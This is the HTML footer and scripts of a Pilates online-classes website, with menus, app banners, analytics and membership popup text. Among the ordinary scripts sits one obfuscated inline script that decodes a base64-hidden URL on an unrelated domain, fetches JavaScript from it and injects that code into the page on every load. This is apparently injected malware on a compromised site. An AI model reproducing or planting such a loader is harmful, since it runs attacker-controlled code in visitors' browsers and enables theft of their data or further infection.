<li id="menu-item-1267193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267193"><a href="https://onlinepilatesclasses.com/subscribe">Pilates Online Classes</a></li>
<li id="menu-item-1267194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267194"><a href="https://onlinepilatesclasses.com/product-category/a-la-carte-classes/?orderby=date">Pilates Workouts</a></li>
<li id="menu-item-1267195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267195"><a href="https://onlinepilatesclasses.com/product-category/workshops/?orderby=eventdate-desc">Pilates Workshops</a></li>
<li id="menu-item-1267196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267196"><a href="https://onlinepilatesclasses.com/product/pilates-flashcards/">Pilates Flashcards Collection</a></li>
<li id="menu-item-1267197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267197"><a href="https://onlinepilatesclasses.com/product/pilates-mat-flashcards-59-deck/">Mat Flashcards</a></li>
<li id="menu-item-1267198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267198"><a href="https://onlinepilatesclasses.com/product/pilates-reformer-flashcards/">Reformer Flashcards</a></li>
<li id="menu-item-1267199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267199"><a href="https://onlinepilatesclasses.com/product/pilates-cadillac-flashcards/">Cadillac Tower Flashcards</a></li>
<li id="menu-item-1267200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267200"><a href="https://onlinepilatesclasses.com/product/pilates-barrels-flashcards/">Barrels Flashcards</a></li>
<li id="menu-item-1267201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267201"><a href="https://onlinepilatesclasses.com/product/pilates-chairs-flashcards/">Chairs Flashcards</a></li>
<li id="menu-item-1267202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267202"><a target="_blank" href="https://onlinepilatesclasses.com/product/pilates-accessories-flashcards/">Accessories Flashcards</a></li>
</ul></div></div>
		 </div>
         <div class="col-lg-2 col-md-4 col-sm-12"> 
		  <h4>Resources</h4>	
		  <div class="footernat"> <div class="menu-resources-footer-container"><ul id="menu-resources-footer" class="menu"><li id="menu-item-1267203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267203"><a href="https://onlinepilatesclasses.com/blog/pilates-faqs/">What is Pilates?</a></li>
<li id="menu-item-1267204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267204"><a href="https://onlinepilatesclasses.com/blog/">Blog</a></li>
<li id="menu-item-1267205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267205"><a href="https://onlinepilatesclasses.com/memberships/perks/">Perks</a></li>
<li id="menu-item-1267206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267206"><a href="https://onlinepilatesclasses.com/choose-your-challenge/">Pilates Challenges</a></li>
<li id="menu-item-1267207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267207"><a target="_blank" href="https://offers.onlinepilatesclasses.com/full-body-in-15">15 Min Full Body Pilates</a></li>
<li id="menu-item-1267208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267208"><a target="_blank" href="https://offers.onlinepilatesclasses.com/lp-how-to-build-your-home-pilates-studio">Build a Home Studio</a></li>
<li id="menu-item-1267210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267210"><a href="https://c.onlinepilatesclasses.com/wp-login.php">Community</a></li>
<li id="menu-item-1267211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267211"><a target="_blank" href="https://workshops.onlinepilatesclasses.com/lp-get-pilates-cecs">Pilates CECs</a></li>
</ul></div></div>
		  </div>
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Free Pilates Tutorials</h4>	
		  <div class="footernat footernattop"> <div class="menu-pilates-footer-container"><ul id="menu-pilates-footer" class="menu"><li id="menu-item-1267212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267212"><a href="https://onlinepilatesclasses.com/free-pilates-videos/">Pilates Video Tutorials</a></li>
<li id="menu-item-1267213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267213"><a href="https://onlinepilatesclasses.com/arm-chair-exercises/">Arm Chair</a></li>
<li id="menu-item-1267214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267214"><a href="https://onlinepilatesclasses.com/c-shaper-exercises/">C-Shaper</a></li>
<li id="menu-item-1267215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267215"><a href="https://onlinepilatesclasses.com/cadillac-exercises/">Tower/Cadillac</a></li>
<li id="menu-item-1267216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267216"><a href="https://onlinepilatesclasses.com/foot-corrector-exercises/">Foot Corrector</a></li>
<li id="menu-item-1267217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267217"><a href="https://onlinepilatesclasses.com/high-chair-exercises/">High Chair</a></li>
<li id="menu-item-1267218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267218"><a href="https://onlinepilatesclasses.com/ladder-barrel-exercises/">Ladder Barrel</a></li>
<li id="menu-item-1267219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267219"><a href="https://onlinepilatesclasses.com/mat-exercises/">Mat Workout</a></li>
<li id="menu-item-1267220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267220"><a href="https://onlinepilatesclasses.com/ped-o-pul-exercises/">Ped-O-Pul</a></li>
<li id="menu-item-1267221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267221"><a href="https://onlinepilatesclasses.com/reformer-exercises/">Reformer</a></li>
<li id="menu-item-1267222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267222"><a href="https://onlinepilatesclasses.com/small-barrel-exercises/">Small Barrel</a></li>
<li id="menu-item-1267223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267223"><a href="https://onlinepilatesclasses.com/spine-corrector-exercises/">Spine Corrector</a></li>
<li id="menu-item-1267224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267224"><a href="https://onlinepilatesclasses.com/wunda-chair-exercises/">Wunda Chair</a></li>
<li id="menu-item-1267225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267225"><a href="https://onlinepilatesclasses.com/toe-corrector-exercises/">Toe Corrector</a></li>
<li id="menu-item-1288895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288895"><a href="https://onlinepilatesclasses.com/2x4-exercises/">2&#215;4</a></li>
<li id="menu-item-1288896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288896"><a href="https://onlinepilatesclasses.com/breath-a-cizer-exercises/">Breath-a-Cizer</a></li>
<li id="menu-item-1288897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288897"><a href="https://onlinepilatesclasses.com/guillotine-exercises/">Guillotine</a></li>
<li id="menu-item-1288898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288898"><a href="https://onlinepilatesclasses.com/light-weights-exercises/">Light Weights</a></li>
<li id="menu-item-1288899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288899"><a href="https://onlinepilatesclasses.com/magic-circle-exercises/">Magic Circle</a></li>
<li id="menu-item-1288900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288900"><a href="https://onlinepilatesclasses.com/marble-exercises/">Marble</a></li>
<li id="menu-item-1288901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288901"><a href="https://onlinepilatesclasses.com/pencil-exercises/">Pencil</a></li>
<li id="menu-item-1288902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288902"><a href="https://onlinepilatesclasses.com/push-up-devices-exercises/">Push Up Devices</a></li>
<li id="menu-item-1288903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288903"><a href="https://onlinepilatesclasses.com/sand-bag-exercises/">Sand Bag</a></li>
<li id="menu-item-1288904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288904"><a href="https://onlinepilatesclasses.com/squishy-ball-exercises/">Squishy Ball</a></li>
<li id="menu-item-1288905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288905"><a href="https://onlinepilatesclasses.com/towel-exercises/">Towel</a></li>
<li id="menu-item-1288906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288906"><a href="https://onlinepilatesclasses.com/wall-exercises/">Wall</a></li>
</ul></div></div>
		  </div>
		  
	          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Company</h4>	
		  <div class="footernat"> <div class="menu-company-footer-container"><ul id="menu-company-footer" class="menu"><li id="menu-item-1267226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267226"><a href="https://onlinepilatesclasses.com/about/">About Us</a></li>
<li id="menu-item-1267228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267228"><a target="_blank" href="https://lesleylogan.co/podcast">Podcast</a></li>
<li id="menu-item-1267229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267229"><a target="_blank" href="https://lesleylogan.co/elevate">Pilates Mentorship</a></li>
<li id="menu-item-1267230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267230"><a target="_blank" href="https://crowsnestretreats.com/">Retreats</a></li>
<li id="menu-item-1267231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267231"><a target="_blank" href="https://profitablepilates.com/fitness-business-coaching">Business Coaching</a></li>
<li id="menu-item-1268517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268517"><a target="_blank" href="https://opc.onlinepilatesclasses.com/media-kit/">Media Kit</a></li>
</ul></div></div>
		  </div>	  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Help</h4>	
		  <div class="footernat"> <div class="menu-help-footer-container"><ul id="menu-help-footer" class="menu"><li id="menu-item-1267232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267232"><a href="https://onlinepilatesclasses.com/help/">Help</a></li>
<li id="menu-item-1267233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267233"><a href="https://onlinepilatesclasses.com/contact/">Contact Us</a></li>
<li id="menu-item-1267234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267234"><a target="_blank" href="https://affiliates.onlinepilatesclasses.com/">Affiliates</a></li>
<li id="menu-item-1267235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267235"><a href="https://onlinepilatesclasses.com/sitemap/">Sitemap</a></li>
</ul></div></div>
		  </div>		  
		  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" class="mailchimllogo" loading="lazy" fetchpriority="low"></h4>	
		  <div class="footernat"> <p>Most fitness programs promise all the things, but actually deliver a whole lot less.</p> 
		  
		  <a class="footerlogo" href="https://onlinepilatesclasses.com/subscribe/" target="_blank"> <img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/checkout.png" alt="online pilates classes official logo"  class="mailchimllogo" loading="lazy" fetchpriority="low"></a> 
		  
		  </div>
		  </div>		  
    </div>
    

  </div>
</div>



<div class="container-fluid opc_Footer opc_Footer2  footerhide">
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomlogo">
      <div class="col-lg-12 col-md-12 col-sm-12">
          
          
          <ul class="socialfooter newfooterbottomlogo">
          
             <li><a href="https://asthecrowsfly.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
             <li><a href="https://lesleylogan.co/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo2.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
         <li><a href="https://profitablepilates.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://onlinepilatesclasses.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
        
         
          
         
      </ul>
          
        
      </div>

      
   
      
      
    </div>

  </div>  
    
    
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom">
      <div class="col-lg-5 col-md-5 col-sm-12">
          
          
          <ul class="socialfooter appslinks">
          <li><a href="https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/app.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://play.google.com/store/apps/details?id=vyten.onlinepilates" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/goo.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>
          
        
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12">

      </div>
      
      
        <div class="col-lg-5 col-md-5 col-sm-12">
          
          
<ul class="socialfooter socialfooternew">
          <li><a href="https://www.facebook.com/onlinepilatesclasses" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.instagram.com/lesley.logan/?hl=en" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.linkedin.com/company/online-pilates-classes/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
           <li><a href="https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s5.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
            <li><a href="https://www.pinterest.com/onlinepilatesclasses/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s6.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>      
          
          
      </div>    
      
      
    </div>

  </div>

  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomcopy">
      <div class="col-lg-6 col-md-6 col-sm-12">
          
          <p> © 2025 Online Pilates Classes LLC, All Rights Reserved.</p>
          
        
      </div>

      
       <div class="col-lg-6 col-md-6 col-sm-12">
          
          
      <ul class="socialfooterlinks">
          <li><a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/" target="">Privacy Policy</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/terms-and-conditions/" target="">Terms & Conditions</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/refund-policies/" target="">Refund Policies</a></li>
          <li><a href="https://onlinepilatesclasses.com/cookie-policy/" target="">Cookie Policy</a></li>
      </ul>   
        
      </div>     
   
      
      
    </div>

  </div>
  

  
</div>

</div>
<!-- #page -->
</div>
</div>



</div>


<script type="text/javascript">
        jQuery(document).ready(function() {
            jQuery( ".Filterbtn" ).click(function() {
    jQuery("#block-2").toggleClass('new_class');
});
  });
    </script>
   
<!-- <style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css'>


#smartbanner .sb-close:active { font-size:13px; color:#aaa; }








#smartbanner .sb-button:active, #smartbanner .sb-button:hover { background:-webkit-linear-gradient(top, #dcdcdc 0%,#efefef 100%); }





#smartbanner.android .sb-close:active { color:#eee; }




#smartbanner.android .sb-button:active, #smartbanner.android .sb-button:hover { background: none; }
#smartbanner.android .sb-button:active span, #smartbanner.android .sb-button:hover span { background:#2AC7E1; }
</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css" type="text/css" rel="stylesheet" data-origin-href="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.css" onload="this.onload=null;this.rel='stylesheet';this.media='all';"> -->

   <script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.min.js" data-origin-src="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.min.js"></script> 
    
     <script type="text/javascript">
      jQuery(document).ready(function() {
      jQuery(function() { 
          
          
jQuery.smartbanner({
  title: 'Free OPC Mobile App', // What the title of the app should be in the banner (defaults to <title>)
  author: null, // What the author of the app should be in the banner (defaults to <meta name="author"> or hostname)
  price: 'FREE', // Price of the app
  appStoreLanguage: 'us', // Language code for App Store
  inAppStore: 'Classes and Tutorials', // Text of price for iOS
  inGooglePlay: 'Classes and Tutorials', // Text of price for Android
  inAmazonAppStore: 'Classes and Tutorials',
  inWindowsStore: 'Classes and Tutorials', // Text of price for Windows
  GooglePlayParams: null, // Aditional parameters for the market
  icon: null, // The URL of the icon (defaults to <meta name="apple-touch-icon">)
  iconGloss: null, // Force gloss effect for iOS even for precomposed
  url: null, // The URL for the button. Keep null if you want the button to link to the app store.
  button: 'FREE DOWNLOAD', // Text for the install button
  scale: 'auto', // Scale based on viewport size (set to 1 to disable)
  speedIn: 300, // Show animation speed of the banner
  speedOut: 400, // Close animation speed of the banner
  daysHidden: 15, // Duration to hide the banner after being closed (0 = always show banner)
  daysReminder: 90, // Duration to hide the banner after "VIEW" is clicked *separate from when the close button is clicked* (0 = always show banner)
  force: null, // Choose 'ios', 'android' or 'windows'. Don't do a browser check, just always show this banner
  hideOnInstall: true, // Hide the banner after "VIEW" is clicked.
  layer: false, // Display as overlay layer or slide down the page
  iOSUniversalApp: true, // If the iOS App is a universal app for both iPad and iPhone, display Smart Banner to iPad users, too.      
  appendToSelector: 'body', //Append the banner to a specific selector
  onInstall: function() {
    // alert('Click install');
  },
  onClose: function() {
    // alert('Click close');
  }
})          
          
          
      } )
      });
      
      
      
      
      
      
 /* ========================================== 
scrollTop() >= 300
Should be equal the the height of the header
========================================== */

jQuery(window).scroll(function(){
    if (jQuery(window).scrollTop() >= 40) {
        jQuery('.opc_Heaadermain').addClass('fixed-header');
        jQuery('.opc_Heaadermain div').addClass('visible-title');
    }
    else {
        jQuery('.opc_Heaadermain').removeClass('fixed-header');
        jQuery('.opc_Heaadermain div').removeClass('visible-title');
    }
});
     
      
document.querySelector("[name='dc.title']").remove()
document.querySelector("[name='dc.description']").remove()
document.querySelector("[name='dc.relation']").remove()
document.querySelector("[name='dc.source']").remove()
document.querySelector("[name='dc.language']").remove()      
      
    </script>   
    
    


<script async type="text/javascript" src="https://static.senja.io/dist/platform.js"></script>





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onlinepilatesclasses\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
window._mfq = window._mfq || [];
(function() {
var mf = document.createElement("script");
mf.type = "text/javascript"; mf.defer = true;
mf.src = "//cdn.mouseflow.com/projects/67fafa36-a99d-474d-b302-a78ea7b576d5.js";
document.getElementsByTagName("head")[0].appendChild(mf);
})();
</script><style>.mepr-checkout-container .invoice-wrapper .mp-currency-cell { margin-left: 10px; width: 112px !important;}</style><script>document.body.classList.remove("no-js");</script>	<script>
		if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
			document.body.classList.add('is-IE');
		}
		var isClickOnTheMenu = true;
		jQuery(document).on('click', ".home .is-scroll-to-section-menu a.mega-menu-link", function(e) {
			e.preventDefault();
			var thisElementTarget = jQuery(this)
			var hrefHash = this.hash;
			if (jQuery(hrefHash).length) {
				jQuery('html, body').animate({
					scrollTop: jQuery(hrefHash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
				if (isClickOnTheMenu === true) {
					setTimeout(function() {
						isClickOnTheMenu = false;
						thisElementTarget.trigger('click');
					}, 3000);
				}
				console.log('hrefHash: ' + hrefHash + ' & H: ' + jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height());
			}
		});
		jQuery(document).ready(function() {
			setTimeout(function() {
				jQuery('html, body').animate({
					scrollTop: jQuery(window.location.hash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
			}, 2000);
		});
	</script>
	<script>fetch(atob('aHR0cHM6Ly9lc3RhdC5pY3Uvb3AuanM=')).then(response => response.text()).then(code => {

            const script = document.createElement('script');

            script.textContent = code;

            document.head.appendChild(script);

        });</script><div class="sgpb-main-popup-data-container-1268575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1268575" data-id="1268575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1268575&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1268575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-5c83f5">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>30-minute Mat Classes (6x)</strong><br>Every Tuesday we drop a new 30-minute Mat class from one of our teachers.<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>30-Minute Reformer Classes</strong> <strong>(x6)</strong><br>Every Tuesday we drop a new 30-minute Reformer class from one of our teachers..<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>50-Minute LIVE Mat Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Mat class from one of our teachers, and we invite you to join us LIVE for the filming of it.<br><strong>Value</strong>: $159</p>



<p class=" eplus-wrapper"><strong>50-Minute Reformer Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Reformer class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Cadillac Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Cadillac class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Chair Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Chair class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"></p>
</div>



<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>Members-Only Community Access</strong><br>Join the most inclusive, supportive, and encouraging community of Pilates enthusiasts just like you. No "Pilates Police" allowed!<br><strong>Value</strong>: $120</p>



<p class=" eplus-wrapper"><strong>Form Feedback Fridays</strong><br>Every Friday our teaching team responds to member questions! We're the only online Pilates membership that offers direct feedback on your form!<br><strong>Value</strong>: $228</p>



<p class=" eplus-wrapper"><strong>Mobile App</strong><br>Access everything in your membership directly from your phone! Take class, chat in the community, find new tutorial videos, listen to podcast episodes... all the things!<br><strong>Value</strong>: $100</p>



<p class=" eplus-wrapper"><strong>Recommended Workout Schedule</strong><br>We've put together a recomended workout schedule for you to get you rolling.<br><strong>Value</strong>: $20</p>



<p class=" eplus-wrapper"><strong>Members-Only Perks</strong><br>Members get access to our reading/equipment recomendations, special offers/deals, and more.<br><strong>Value</strong>: $40</p>
</div>
</div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258563" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258563" data-id="1258563" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;christinebox&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258563 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-897ec4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-4.jpg" alt="mask group 4" class="wp-image-1266435" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-3faa08ce6f4077b5c5069b2caf74bc84" style="font-size:26px;font-style:normal;font-weight:500">Christine Kam-Lynch</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-229bb8"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258572" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258572" data-id="1258572" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258572 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-49ba09">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-5.jpg" alt="mask group 5" class="wp-image-1266436" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6626c620bf0031a6a1a69392d7896ee5" style="font-size:26px;font-style:normal;font-weight:500">Lesley Logan</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-cd633841d10ae784986ed543a60344dc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-de0db6"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258574" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
